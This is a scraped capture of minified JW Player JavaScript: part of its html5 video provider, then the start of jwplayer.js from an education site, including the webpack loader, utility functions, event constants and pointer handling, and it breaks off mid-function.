r,a;r=[i(58),i(23),i(2),i(32),i(1),i(4),i(5),i(13),i(3),i(12),i(27)],a=function(e,t,i,r,a,n,s,c,o,d){function u(e,t){i.foreach(e,function(e,i){t.addEventListener(e,i,!1)})}function l(e,t){i.foreach(e,function(e,i){t.removeEventListener(e,i,!1)})}function h(h,w){function I(e,t){He.setAttribute(e,t||"")}function A(){Ae&&(le(He.audioTracks),pe.setTextTracks(He.textTracks),I("jw-loaded","data"))}function L(){Ae&&I("jw-loaded","started")}function C(e){pe.trigger("click",e)}function S(){Ae&&!Ce&&(F(N()),D(ae(),ye,ve))}function M(){Ae&&D(ae(),ye,ve)}function R(){f(we),be=!0,Ae&&(pe.state===s.STALLED?pe.setState(s.PLAYING):pe.state===s.PLAYING&&(we=setTimeout(re,T)),Ce&&He.duration===1/0&&0===He.currentTime||(F(N()),P(He.currentTime),D(ae(),ye,ve),pe.state===s.PLAYING&&(pe.trigger(n.JWPLAYER_MEDIA_TIME,{position:ye,duration:ve}),B())))}function B(){var e=Fe.level;if(e.width!==He.videoWidth||e.height!==He.videoHeight){if(e.width=He.videoWidth,e.height=He.videoHeight,ke(),!e.width||!e.height||Le===-1)return;Fe.reason=Fe.reason||"auto",Fe.mode="hls"===me[Le].type?"auto":"manual",Fe.bitrate=0,e.index=Le,e.label=me[Le].label,pe.trigger("visualQuality",Fe),Fe.reason=""}}function D(e,t,i){0===i||e===Ie&&i===ve||(Ie=e,pe.trigger(n.JWPLAYER_MEDIA_BUFFER,{bufferPercent:100*e,position:t,duration:i}))}function P(e){ve<0&&(e=-(ee()-e)),ye=e}function N(){var e=He.duration,t=ee();if(e===1/0&&t){var i=t-$();i!==1/0&&i>k&&(e=-i)}return e}function F(e){ve=e,Ee&&e&&e!==1/0&&pe.seek(Ee)}function O(){var e=N();Ce&&e===1/0&&(e=0),pe.trigger(n.JWPLAYER_MEDIA_META,{duration:e,height:He.videoHeight,width:He.videoWidth}),F(e)}function j(){Ae&&(be=Oe=!0,Ce||ke(),v&&pe.setTextTracks(pe._textTracks),W())}function H(){Ae&&(I("jw-loaded","meta"),O())}function W(){_e||i.isIOS()&&!Oe||(_e=!0,Oe=!1,pe.trigger(n.JWPLAYER_MEDIA_BUFFER_FULL))}function U(){pe.setState(s.PLAYING),He.hasAttribute("jw-played")||I("jw-played",""),He.hasAttribute("jw-gesture-required")&&He.removeAttribute("jw-gesture-required"),pe.trigger(n.JWPLAYER_PROVIDER_FIRST_FRAME,{})}function Y(){pe.state!==s.COMPLETE&&He.hasAttribute("jw-played")&&He.currentTime!==He.duration&&pe.setState(s.PAUSED)}function J(){if(!(Ce||He.paused||He.ended||pe.state===s.LOADING||pe.state===s.ERROR||pe.seeking))return i.isIOS()&&He.duration-He.currentTime<=.1?void ne():void pe.setState(s.STALLED)}function q(){Ae&&pe.trigger(n.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: File could not be played"})}function V(e){var t;return"array"===i.typeOf(e)&&e.length>0&&(t=a.map(e,function(e,t){return{label:e.label||t}})),t}function K(e){me=e,Le=G(e);var t=V(e);t&&pe.trigger(n.JWPLAYER_MEDIA_LEVELS,{levels:t,currentQuality:Le})}function G(e){var t=Math.max(0,Le),i=w.qualityLabel;if(e)for(var r=0;r<e.length;r++)if(e[r]["default"]&&(t=r),i&&e[r].label===i)return r;return Fe.reason="initial choice",Fe.level={},t}function Q(){var e=He.play();e&&e["catch"]?e["catch"](function(e){console.warn(e),"NotAllowedError"===e.name&&He.hasAttribute("jw-gesture-required")&&pe.trigger("autoplayFailed")}):He.hasAttribute("jw-gesture-required")&&pe.trigger("autoplayFailed")}function X(e,t){Ee=0,f(we);var r=document.createElement("source");r.src=me[Le].file;var a=He.src!==r.src,n=He.getAttribute("jw-loaded"),c=He.hasAttribute("jw-played");a||"none"===n||"started"===n?(ve=t,z(me[Le]),pe.setupSideloadedTracks(pe._itemTracks),He.load()):(0===e&&He.currentTime>0&&(Ee=-1,pe.seek(e)),Q()),ye=He.currentTime,_&&!c&&(W(),He.paused||pe.state===s.PLAYING||pe.setState(s.LOADING)),i.isIOS()&&pe.getFullScreen()&&(He.controls=!0),e>0&&pe.seek(e)}function z(t){De=null,Pe=-1,Ne=-1,Fe.reason||(Fe.reason="initial choice",Fe.level={}),be=!1,_e=!1,Ce=e(t),t.preload&&t.preload!==He.getAttribute("preload")&&I("preload",t.preload);var i=document.createElement("source");i.src=t.file;var r=He.src!==i.src;r&&(I("jw-loaded","none"),He.src=t.file)}function Z(){He&&(pe.disableTextTrack(),He.removeAttribute("preload"),He.removeAttribute("src"),He.removeAttribute("jw-loaded"),He.removeAttribute("jw-played"),r.emptyElement(He),Le=-1,!y&&"load"in He&&He.load())}function $(){for(var e=He.seekable?He.seekable.length:0,t=1/0;e--;)t=Math.min(t,He.seekable.start(e));return t}function ee(){for(var e=He.seekable?He.seekable.length:0,t=0;e--;)t=Math.max(t,He.seekable.end(e));return t}function te(){pe.seeking=!1,pe.trigger(n.JWPLAYER_MEDIA_SEEKED)}function ie(){pe.trigger("volume",{volume:Math.round(100*He.volume)}),pe.trigger("mute",{mute:He.muted})}function re(){He.currentTime===ye&&J()}function ae(){var e=He.buffered,t=He.duration;return!e||0===e.length||t<=0||t===1/0?0:i.between(e.end(e.length-1)/t,0,1)}function ne(){if(Ae&&pe.state!==s.IDLE&&pe.state!==s.COMPLETE){if(f(we),Le=-1,Me=!0,pe.trigger(n.JWPLAYER_MEDIA_BEFORECOMPLETE),!Ae)return;se()}}function se(){f(we),pe.setState(s.COMPLETE),Me=!1,pe.trigger(n.JWPLAYER_MEDIA_COMPLETE)}function ce(e){Re=!0,ue(e),i.isIOS()&&(He.controls=!1)}function oe(){for(var e=-1,t=0;t<He.audioTracks.length;t++)if(He.audioTracks[t].enabled){e=t;break}he(e)}function de(e){Re=!1,ue(e),i.isIOS()&&(He.controls=!1)}function ue(e){pe.trigger("fullscreenchange",{target:e.target,jwstate:Re})}function le(e){if(De=null,e){if(e.length){for(var t=0;t<e.length;t++)if(e[t].enabled){Pe=t;break}Pe===-1&&(Pe=0,e[Pe].enabled=!0),De=a.map(e,function(e){var t={name:e.label||e.language,language:e.language};return t})}pe.addTracksListener(e,"change",oe),De&&pe.trigger("audioTracks",{currentTrack:Pe,tracks:De})}}function he(e){He&&He.audioTracks&&De&&e>-1&&e<He.audioTracks.length&&e!==Pe&&(He.audioTracks[Pe].enabled=!1,Pe=e,He.audioTracks[Pe].enabled=!0,pe.trigger("audioTrackChanged",{currentTrack:Pe,tracks:De}))}function fe(){return De||[]}function Te(){return Pe}function ke(){if("hls"===me[0].type){var e="video";0===He.videoHeight&&(e="audio"),pe.trigger("mediaType",{mediaType:e})}}this.state=s.IDLE,this.seeking=!1,a.extend(this,o,d),this.renderNatively=i.isChrome()||i.isIOS()||i.isSafari()||i.isEdge(),this.trigger=function(e,t){if(Ae)return o.trigger.call(this,e,t)},this.setState=function(e){return c.setState.call(this,e)};var ge,ve,ye,_e,me,pe=this,xe={click:C,durationchange:S,ended:ne,error:q,loadstart:L,loadeddata:A,loadedmetadata:H,canplay:j,playing:U,progress:M,pause:Y,seeked:te,timeupdate:R,volumechange:ie,webkitbeginfullscreen:ce,webkitendfullscreen:de},be=!1,Ee=0,we=-1,Ie=-1,Ae=!0,Le=-1,Ce=null,Se=!!w.sdkplatform,Me=!1,Re=!1,Be=i.noop,De=null,Pe=-1,Ne=-1,Fe={level:{}},Oe=!1,je=document.getElementById(h),He=je?je.querySelector("video"):void 0;He||(He=document.createElement("video"),_&&I("jw-gesture-required")),He.className="jw-video jw-reset",this.isSDK=Se,this.video=He,a.isObject(w.cast)&&w.cast.appid&&I("disableRemotePlayback",""),u(xe,He),I("x-webkit-airplay","allow"),I("webkit-playsinline"),I("playsinline"),this.stop=function(){f(we),Ae&&(Z(),this.clearTracks(),i.isIE()&&He.pause(),this.setState(s.IDLE))},this.destroy=function(){Be=i.noop,l(xe,He),this.removeTracksListener(He.audioTracks,"change",oe),this.removeTracksListener(He.textTracks,"change",pe.textTrackChangeHandler),this.remove(),this.off()},this.init=function(e){Ae&&(me=e.sources,Le=G(e.sources),e.sources.length&&"hls"!==e.sources[0].type&&this.sendMediaType(e.sources),ye=e.starttime||0,ve=e.duration||0,Fe.reason="",z(me[Le]),this.setupSideloadedTracks(e.tracks))},this.load=function(e){Ae&&(K(e.sources),e.sources.length&&"hls"!==e.sources[0].type&&this.sendMediaType(e.sources),_&&!He.hasAttribute("jw-played")||pe.setState(s.LOADING),X(e.starttime||0,e.duration||0))},this.play=function(){return pe.seeking?(pe.setState(s.LOADING),void pe.once(n.JWPLAYER_MEDIA_SEEKED,pe.play)):(Be(),void Q())},this.pause=function(){f(we),He.pause(),Be=function(){var e=He.paused&&He.currentTime;if(e&&He.duration===1/0){var t=ee(),i=t-$(),r=i<k,a=t-He.currentTime;r&&t&&(a>15||a<0)&&(He.currentTime=Math.max(t-10,t-i))}},this.setState(s.PAUSED)},this.seek=function(e){if(Ae)if(e<0&&(e+=$()+ee()),0===Ee&&this.trigger(n.JWPLAYER_MEDIA_SEEK,{position:He.currentTime,offset:e}),be||(be=!!ee()),be){Ee=0;try{pe.seeking=!0,He.currentTime=e}catch(t){pe.seeking=!1,Ee=e}}else Ee=e,m&&He.paused&&Q()},this.volume=function(e){e=i.between(e/100,0,1),He.volume=e},this.mute=function(e){He.muted=!!e},this.checkComplete=function(){return Me},this.detachMedia=function(){return f(we),this.removeTracksListener(He.textTracks,"change",this.textTrackChangeHandler),this.disableTextTrack(),Ae=!1,He},this.attachMedia=function(){Ae=!0,be=!1,this.seeking=!1,He.loop=!1,this.enableTextTrack(),this.addTracksListener(He.textTracks,"change",this.textTrackChangeHandler),Me&&se()},this.setContainer=function(e){ge=e,e.appendChild(He)},this.getContainer=function(){return ge},this.remove=function(){Z(),f(we),ge===He.parentNode&&ge.removeChild(He)},this.setVisibility=function(e){e=!!e,e||p?t.style(ge,{visibility:"visible",opacity:1}):t.style(ge,{visibility:"",opacity:0})},this.resize=function(e,i,r){if(!(e&&i&&He.videoWidth&&He.videoHeight))return!1;var a={objectFit:"",width:"",height:""};if("uniform"===r){var n=e/i,s=He.videoWidth/He.videoHeight;Math.abs(n-s)<.09&&(a.objectFit="fill",r="exactfit")}var c=g||p||x||b;if(c){var o=-Math.floor(He.videoWidth/2+1),d=-Math.floor(He.videoHeight/2+1),u=Math.ceil(100*e/He.videoWidth)/100,l=Math.ceil(100*i/He.videoHeight)/100;"none"===r?u=l=1:"fill"===r?u=l=Math.max(u,l):"uniform"===r&&(u=l=Math.min(u,l)),a.width=He.videoWidth,a.height=He.videoHeight,a.top=a.left="50%",a.margin=0,t.transform(He,"translate("+o+"px, "+d+"px) scale("+u.toFixed(2)+", "+l.toFixed(2)+")")}return t.style(He,a),!1},this.setFullscreen=function(e){if(e=!!e){var t=i.tryCatch(function(){var e=He.webkitEnterFullscreen||He.webkitEnterFullScreen;e&&e.apply(He)});return!(t instanceof i.Error)&&pe.getFullScreen()}var r=He.webkitExitFullscreen||He.webkitExitFullScreen;return r&&r.apply(He),e},pe.getFullScreen=function(){return Re||!!He.webkitDisplayingFullscreen},this.setCurrentQuality=function(e){if(Le!==e&&e>=0&&me&&me.length>e){Le=e,Fe.reason="api",Fe.level={},this.trigger(n.JWPLAYER_MEDIA_LEVEL_CHANGED,{currentQuality:e,levels:V(me)}),w.qualityLabel=me[e].label;var t=He.currentTime||0,i=He.duration||0;i<=0&&(i=ve),pe.setState(s.LOADING),X(t,i)}},this.getCurrentQuality=function(){return Le},this.getQualityLevels=function(){return V(me)},this.getName=function(){return{name:E}},this.setCurrentAudioTrack=he,this.getAudioTracks=fe,this.getCurrentAudioTrack=Te}var f=window.clearTimeout,T=256,k=120,g=i.isIE(),v=i.isIE(9),y=i.isMSIE(),_=i.isMobile(),m=i.isFF(),p=i.isAndroidNative(),x=i.isIOS(7),b=i.isIOS(8),E="html5",w=function(){};return w.prototype=c,h.prototype=new w,h.getName=function(){return{name:"html5"}},h}.apply(t,r),!(void 0!==a&&(e.exports=a))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.edugrowth.in/jquery/js/jwplayer.js
body_size: 62185
content:
window.jwplayer=function(e){function t(n){if(i[n])return i[n].exports;var r=i[n]={exports:{},id:n,loaded:!1};return e[n].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var n=window.webpackJsonpjwplayer;window.webpackJsonpjwplayer=function(i,o){for(var a,s,l=0,u=[];l<i.length;l++)s=i[l],r[s]&&u.push.apply(u,r[s]),r[s]=0;for(a in o)e[a]=o[a];for(n&&n(i,o);u.length;)u.shift().call(null,t)};var i={},r={0:0};return t.e=function(e,n){if(0===r[e])return n.call(null,t);if(void 0!==r[e])r[e].push(n);else{r[e]=[n];var i=document.getElementsByTagName("head")[0],o=document.createElement("script");o.type="text/javascript",o.charset="utf-8",o.async=!0,o.src=t.p+""+({1:"provider.hlsjs",2:"provider.shaka",3:"provider.cast",4:"provider.html5",5:"provider.flash",6:"provider.youtube",7:"polyfills.vttrenderer",8:"polyfills.promise",9:"polyfills.intersection-observer",10:"polyfills.base64",11:"vttparser"}[e]||e)+".js",i.appendChild(o)}},t.m=e,t.c=i,t.p="",t(0)}([function(e,t,n){e.exports=n(168)},function(e,t,n){var i,r;i=[],r=function(){var e={},t=Array.prototype,n=Object.prototype,i=Function.prototype,r=t.slice,o=t.concat,a=n.toString,s=n.hasOwnProperty,l=t.map,u=t.reduce,c=t.forEach,d=t.filter,p=t.every,h=t.some,f=t.indexOf,g=Array.isArray,m=Object.keys,v=i.bind,w=function(e){return e instanceof w?e:this instanceof w?void 0:new w(e)},y=w.each=w.forEach=function(t,n,i){if(null==t)return t;if(c&&t.forEach===c)t.forEach(n,i);else if(t.length===+t.length){for(var r=0,o=t.length;r<o;r++)if(n.call(i,t[r],r,t)===e)return}else for(var a=w.keys(t),r=0,o=a.length;r<o;r++)if(n.call(i,t[a[r]],a[r],t)===e)return;return t};w.map=w.collect=function(e,t,n){var i=[];return null==e?i:l&&e.map===l?e.map(t,n):(y(e,function(e,r,o){i.push(t.call(n,e,r,o))}),i)};var j="Reduce of empty array with no initial value";w.reduce=w.foldl=w.inject=function(e,t,n,i){var r=arguments.length>2;if(null==e&&(e=[]),u&&e.reduce===u)return i&&(t=w.bind(t,i)),r?e.reduce(t,n):e.reduce(t);if(y(e,function(e,o,a){r?n=t.call(i,n,e,o,a):(n=e,r=!0)}),!r)throw new TypeError(j);return n},w.find=w.detect=function(e,t,n){var i;return b(e,function(e,r,o){if(t.call(n,e,r,o))return i=e,!0}),i},w.filter=w.select=function(e,t,n){var i=[];return null==e?i:d&&e.filter===d?e.filter(t,n):(y(e,function(e,r,o){t.call(n,e,r,o)&&i.push(e)}),i)},w.reject=function(e,t,n){return w.filter(e,function(e,i,r){return!t.call(n,e,i,r)},n)},w.compact=function(e){return w.filter(e,w.identity)},w.every=w.all=function(t,n,i){n||(n=w.identity);var r=!0;return null==t?r:p&&t.every===p?t.every(n,i):(y(t,function(t,o,a){if(!(r=r&&n.call(i,t,o,a)))return e}),!!r)};var b=w.some=w.any=function(t,n,i){n||(n=w.identity);var r=!1;return null==t?r:h&&t.some===h?t.some(n,i):(y(t,function(t,o,a){if(r||(r=n.call(i,t,o,a)))return e}),!!r)};w.size=function(e){return null==e?0:e.length===+e.length?e.length:w.keys(e).length},w.last=function(e,t,n){if(null!=e)return null==t||n?e[e.length-1]:r.call(e,Math.max(e.length-t,0))},w.after=function(e,t){return function(){if(--e<1)return t.apply(this,arguments)}},w.before=function(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}};var E=function(e){return null==e?w.identity:w.isFunction(e)?e:w.property(e)},x=function(e){return function(t,n,i){var r={};return n=E(n),y(t,function(o,a){var s=n.call(i,o,a,t);e(r,s,o)}),r}};w.groupBy=x(function(e,t,n){w.has(e,t)?e[t].push(n):e[t]=[n]}),w.indexBy=x(function(e,t,n){e[t]=n}),w.sortedIndex=function(e,t,n,i){n=E(n);for(var r=n.call(i,t),o=0,a=e.length;o<a;){var s=o+a>>>1;n.call(i,e[s])<r?o=s+1:a=s}return o};var b=w.some=w.any=function(t,n,i){n||(n=w.identity);var r=!1;return null==t?r:h&&t.some===h?t.some(n,i):(y(t,function(t,o,a){if(r||(r=n.call(i,t,o,a)))return e}),!!r)};w.contains=w.include=function(e,t){return null!=e&&(e.length!==+e.length&&(e=w.values(e)),w.indexOf(e,t)>=0)},w.pluck=function(e,t){return w.map(e,w.property(t))},w.where=function(e,t){return w.filter(e,w.matches(t))},w.findWhere=function(e,t){return w.find(e,w.matches(t))},w.max=function(e,t,n){if(!t&&w.isArray(e)&&e[0]===+e[0]&&e.length<65535)return Math.max.apply(Math,e);var i=-(1/0),r=-(1/0);return y(e,function(e,o,a){var s=t?t.call(n,e,o,a):e;s>r&&(i=e,r=s)}),i},w.difference=function(e){var n=o.apply(t,r.call(arguments,1));return w.filter(e,function(e){return!w.contains(n,e)})},w.without=function(e){return w.difference(e,r.call(arguments,1))},w.indexOf=function(e,t,n){if(null==e)return-1;var i=0,r=e.length;if(n){if("number"!=typeof n)return i=w.sortedIndex(e,t),e[i]===t?i:-1;i=n<0?Math.max(0,r+n):n}if(f&&e.indexOf===f)return e.indexOf(t,n);for(;i<r;i++)if(e[i]===t)return i;return-1};var k=function(){};w.bind=function(e,t){var n,i;if(v&&e.bind===v)return v.apply(e,r.call(arguments,1));if(!w.isFunction(e))throw new TypeError;return n=r.call(arguments,2),i=function(){if(!(this instanceof i))return e.apply(t,n.concat(r.call(arguments)));k.prototype=e.prototype;var o=new k;k.prototype=null;var a=e.apply(o,n.concat(r.call(arguments)));return Object(a)===a?a:o}},w.partial=function(e){var t=r.call(arguments,1);return function(){for(var n=0,i=t.slice(),r=0,o=i.length;r<o;r++)i[r]===w&&(i[r]=arguments[n++]);for(;n<arguments.length;)i.push(arguments[n++]);return e.apply(this,i)}},w.once=w.partial(w.before,2),w.memoize=function(e,t){var n={};return t||(t=w.identity),function(){var i=t.apply(this,arguments);return w.has(n,i)?n[i]:n[i]=e.apply(this,arguments)}},w.delay=function(e,t){var n=r.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},w.defer=function(e){return w.delay.apply(w,[e,1].concat(r.call(arguments,1)))},w.throttle=function(e,t,n){var i,r,o,a=null,s=0;n||(n={});var l=function(){s=n.leading===!1?0:w.now(),a=null,o=e.apply(i,r),i=r=null};return function(){var u=w.now();s||n.leading!==!1||(s=u);var c=t-(u-s);return i=this,r=arguments,c<=0?(clearTimeout(a),a=null,s=u,o=e.apply(i,r),i=r=null):a||n.trailing===!1||(a=setTimeout(l,c)),o}},w.keys=function(e){if(!w.isObject(e))return[];if(m)return m(e);var t=[];for(var n in e)w.has(e,n)&&t.push(n);return t},w.invert=function(e){for(var t={},n=w.keys(e),i=0,r=n.length;i<r;i++)t[e[n[i]]]=n[i];return t},w.defaults=function(e){return y(r.call(arguments,1),function(t){if(t)for(var n in t)void 0===e[n]&&(e[n]=t[n])}),e},w.extend=function(e){return y(r.call(arguments,1),function(t){if(t)for(var n in t)e[n]=t[n]}),e},w.pick=function(e){var n={},i=o.apply(t,r.call(arguments,1));return y(i,function(t){t in e&&(n[t]=e[t])}),n},w.omit=function(e){var n={},i=o.apply(t,r.call(arguments,1));for(var a in e)w.contains(i,a)||(n[a]=e[a]);return n},w.clone=function(e){return w.isObject(e)?w.isArray(e)?e.slice():w.extend({},e):e},w.isArray=g||function(e){return"[object Array]"==a.call(e)},w.isObject=function(e){return e===Object(e)},y(["Arguments","Function","String","Number","Date","RegExp"],function(e){w["is"+e]=function(t){return a.call(t)=="[object "+e+"]"}}),w.isArguments(arguments)||(w.isArguments=function(e){return!(!e||!w.has(e,"callee"))}),w.isFunction=function(e){return"function"==typeof e},w.isFinite=function(e){return isFinite(e)&&!isNaN(parseFloat(e))},w.isNaN=function(e){return w.isNumber(e)&&e!=+e},w.isBoolean=function(e){return e===!0||e===!1||"[object Boolean]"==a.call(e)},w.isNull=function(e){return null===e},w.isUndefined=function(e){return void 0===e},w.has=function(e,t){return s.call(e,t)},w.identity=function(e){return e},w.constant=function(e){return function(){return e}},w.property=function(e){return function(t){return t[e]}},w.propertyOf=function(e){return null==e?function(){}:function(t){return e[t]}},w.matches=function(e){return function(t){if(t===e)return!0;for(var n in e)if(e[n]!==t[n])return!1;return!0}},w.now=Date.now||function(){return(new Date).getTime()},w.result=function(e,t){if(null!=e){var n=e[t];return w.isFunction(n)?n.call(e):n}};var C=0;return w.uniqueId=function(e){var t=++C+"";return e?e+t:t},w}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(8),n(1),n(27),n(32),n(23),n(33),n(14),n(60),n(34),n(63),n(141),n(140)],r=function(e,t,n,i,r,o,a,s,l,u,c,d){var p={};return p.log=function(){window.console&&("object"==typeof console.log?console.log(Array.prototype.slice.call(arguments,0)):console.log.apply(console,arguments))},p.between=function(e,t,n){return Math.max(Math.min(e,n),t)},p.foreach=function(e,t){var n,i;for(n in e)"function"===p.typeOf(e.hasOwnProperty)?e.hasOwnProperty(n)&&(i=e[n],t(n,i)):(i=e[n],t(n,i))},p.indexOf=t.indexOf,p.noop=function(){},p.seconds=e.seconds,p.prefix=e.prefix,p.suffix=e.suffix,t.extend(p,o,a,l,n,s,i,r,u,c,d),p}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){var t=[],n=t.slice,i={on:function(e,t,n){if(!o(this,"on",e,[t,n])||!t)return this;this._events||(this._events={});var i=this._events[e]||(this._events[e]=[]);return i.push({callback:t,context:n}),this},once:function(t,n,i){if(!o(this,"once",t,[n,i])||!n)return this;var r=this,a=e.once(function(){r.off(t,a),n.apply(this,arguments)});return a._callback=n,this.on(t,a,i)},off:function(t,n,i){var r,a,s,l,u,c,d,p;if(!this._events||!o(this,"off",t,[n,i]))return this;if(!t&&!n&&!i)return this._events=void 0,this;for(l=t?[t]:e.keys(this._events),u=0,c=l.length;u<c;u++)if(t=l[u],s=this._events[t]){if(this._events[t]=r=[],n||i)for(d=0,p=s.length;d<p;d++)a=s[d],(n&&n!==a.callback&&n!==a.callback._callback||i&&i!==a.context)&&r.push(a);r.length||delete this._events[t]}return this},trigger:function(e){if(!this._events)return this;var t=n.call(arguments,1);if(!o(this,"trigger",e,t))return this;var i=this._events[e],r=this._events.all;return i&&a(i,t,this),r&&a(r,arguments,this),this},triggerSafe:function(e){if(!this._events)return this;var t=n.call(arguments,1);if(!o(this,"trigger",e,t))return this;var i=this._events[e],r=this._events.all;return i&&s(i,t,this,e),r&&s(r,arguments,this,e),this}},r=/\s+/,o=function(e,t,n,i){if(!n)return!0;if("object"==typeof n){for(var o in n)e[t].apply(e,[o,n[o]].concat(i));return!1}if(r.test(n)){for(var a=n.split(r),s=0,l=a.length;s<l;s++)e[t].apply(e,[a[s]].concat(i));return!1}return!0},a=function(e,t,n){var i,r=-1,o=e.length,a=t[0],s=t[1],l=t[2];switch(t.length){case 0:for(;++r<o;)(i=e[r]).callback.call(i.context||n);return;case 1:for(;++r<o;)(i=e[r]).callback.call(i.context||n,a);return;case 2:for(;++r<o;)(i=e[r]).callback.call(i.context||n,a,s);return;case 3:for(;++r<o;)(i=e[r]).callback.call(i.context||n,a,s,l);return;default:for(;++r<o;)(i=e[r]).callback.apply(i.context||n,t);return}},s=function(e,t,n,i){for(var r,o=-1,a=e.length;++o<a;)try{r=e[o],r.callback.apply(r.context||n,t)}catch(s){console.log('Error in "'+i+'" event handler:',s)}};return i}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){var e={DRAG:"drag",DRAG_START:"dragStart",DRAG_END:"dragEnd",CLICK:"click",DOUBLE_CLICK:"doubleClick",TAP:"tap",DOUBLE_TAP:"doubleTap",OVER:"over",MOVE:"move",OUT:"out"},t={COMPLETE:"complete",ERROR:"error",JWPLAYER_AD_CLICK:"adClick",JWPLAYER_AD_COMPANIONS:"adCompanions",JWPLAYER_AD_COMPLETE:"adComplete",JWPLAYER_AD_ERROR:"adError",JWPLAYER_AD_IMPRESSION:"adImpression",JWPLAYER_AD_META:"adMeta",JWPLAYER_AD_PAUSE:"adPause",JWPLAYER_AD_PLAY:"adPlay",JWPLAYER_AD_SKIPPED:"adSkipped",JWPLAYER_AD_TIME:"adTime",JWPLAYER_CAST_AD_CHANGED:"castAdChanged",JWPLAYER_MEDIA_COMPLETE:"complete",JWPLAYER_READY:"ready",JWPLAYER_MEDIA_SEEK:"seek",JWPLAYER_MEDIA_BEFOREPLAY:"beforePlay",JWPLAYER_MEDIA_BEFORECOMPLETE:"beforeComplete",JWPLAYER_MEDIA_BUFFER_FULL:"bufferFull",JWPLAYER_DISPLAY_CLICK:"displayClick",JWPLAYER_PLAYLIST_COMPLETE:"playlistComplete",JWPLAYER_CAST_SESSION:"cast",JWPLAYER_MEDIA_ERROR:"mediaError",JWPLAYER_MEDIA_FIRST_FRAME:"firstFrame",JWPLAYER_MEDIA_PLAY_ATTEMPT:"playAttempt",JWPLAYER_MEDIA_LOADED:"loaded",JWPLAYER_MEDIA_SEEKED:"seeked",JWPLAYER_SETUP_ERROR:"setupError",JWPLAYER_ERROR:"error",JWPLAYER_PLAYER_STATE:"state",JWPLAYER_CAST_AVAILABLE:"castAvailable",JWPLAYER_MEDIA_BUFFER:"bufferChange",JWPLAYER_MEDIA_TIME:"time",JWPLAYER_MEDIA_TYPE:"mediaType",JWPLAYER_MEDIA_VOLUME:"volume",JWPLAYER_MEDIA_MUTE:"mute",JWPLAYER_MEDIA_META:"meta",JWPLAYER_MEDIA_LEVELS:"levels",JWPLAYER_MEDIA_LEVEL_CHANGED:"levelsChanged",JWPLAYER_CONTROLS:"controls",JWPLAYER_FULLSCREEN:"fullscreen",JWPLAYER_RESIZE:"resize",JWPLAYER_PLAYLIST_ITEM:"playlistItem",JWPLAYER_PLAYLIST_LOADED:"playlist",JWPLAYER_AUDIO_TRACKS:"audioTracks",JWPLAYER_AUDIO_TRACK_CHANGED:"audioTrackChanged",JWPLAYER_LOGO_CLICK:"logoClick",JWPLAYER_CAPTIONS_LIST:"captionsList",JWPLAYER_CAPTIONS_CHANGED:"captionsChanged",JWPLAYER_PROVIDER_CHANGED:"providerChanged",JWPLAYER_PROVIDER_FIRST_FRAME:"providerFirstFrame",JWPLAYER_USER_ACTION:"userAction",JWPLAYER_PROVIDER_CLICK:"providerClick",JWPLAYER_VIEW_TAB_FOCUS:"tabFocus",JWPLAYER_CONTROLBAR_DRAGGING:"scrubbing",JWPLAYER_INSTREAM_CLICK:"instreamClick"};return t.touchEvents=e,t}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){return{BUFFERING:"buffering",IDLE:"idle",COMPLETE:"complete",PAUSED:"paused",PLAYING:"playing",ERROR:"error",LOADING:"loading",STALLED:"stalled"}}.apply(t,i),!(void 0!==r&&(e.exports=r))},,function(e,t,n){var i,r;i=[n(3),n(4),n(1),n(2)],r=function(e,t,n,i){function r(e,t){return/touch/.test(e.type)?(e.originalEvent||e).changedTouches[0]["page"+t]:e["page"+t]}function o(e){var t=e||window.event;return e instanceof MouseEvent&&("which"in t?3===t.which:"button"in t&&2===t.button)}function a(e,t,n){var i;return i=t instanceof MouseEvent||!t.touches&&!t.changedTouches?t:t.touches&&t.touches.length?t.touches[0]:t.changedTouches[0],{type:e,target:t.target,currentTarget:n,pageX:i.pageX,pageY:i.pageY}}function s(e){(e instanceof MouseEvent||e instanceof window.TouchEvent)&&(e.preventManipulation&&e.preventManipulation(),e.preventDefault&&e.preventDefault())}var l=t.touchEvents,u="PointerEvent"in window,c="ontouchstart"in window,d=!(u||c&&i.isMobile()),p=i.isFF()&&i.isOSX(),h=function(e,t){function i(e){"touch"!==e.pointerType&&w(l.OVER,e)}function c(e){"touch"!==e.pointerType&&w(l.MOVE,e)}function h(t){(d||u&&"touch"!==t.pointerType&&!e.contains(document.elementFromPoint(t.x,t.y)))&&w(l.OUT,t)}function f(e,t,n){e.removeEventListener(t,n),e.addEventListener(t,n)}function g(n){y=n.target,x=r(n,"X"),k=r(n,"Y"),o(n)||("pointerdown"===n.type&&n.isPrimary?(t.preventScrolling&&(j=n.pointerId,e.setPointerCapture(j)),f(e,"pointermove",m),f(e,"pointercancel",v),"mouse"===n.pointerType&&"OBJECT"===y.nodeName?f(document,"mouseup",v):f(e,"pointerup",v)):"mousedown"===n.type?(f(document,"mousemove",m),p&&"object"===n.target.nodeName.toLowerCase()?f(e,"click",v):f(document,"mouseup",v)):"touchstart"===n.type&&(f(y,"touchmove",m),f(y,"touchcancel",v),f(y,"touchend",v)),t.preventScrolling&&s(n))}function m(e){var n=6;if(E)w(l.DRAG,e);else{var i=r(e,"X"),o=r(e,"Y"),a=i-x,u=o-k;a*a+u*u>n*n&&(w(l.DRAG_START,e),E=!0,w(l.DRAG,e))}t.preventScrolling&&s(e)}function v(n){var i="pointerup"===n.type||"pointercancel"===n.type;i&&t.preventScrolling&&e.releasePointerCapture(j),e.removeEventListener("pointermove",m),e.removeEventListener("pointercancel",v),e.removeEventListener("pointerup",v),document.removeEventListener("mousemove",m),document.removeEventListener("mouseup",v),y.removeEventListener("touchmove",m),y.removeEventListener("touchcancel",v),y.removeEventListener("touchend",v),E?w(l.DRAG_END,n):t.directSelect&&n.target!==e||n.type.indexOf("cancel")!==-1||("mouseup"===n.type||"click"===n.type||i&&"mouse"===n.pointerType?w(l.CLICK,n):(w(l.TAP,n),"touchend"===n.type&&s(n))),y=null,E=!1}function w(e,i){var 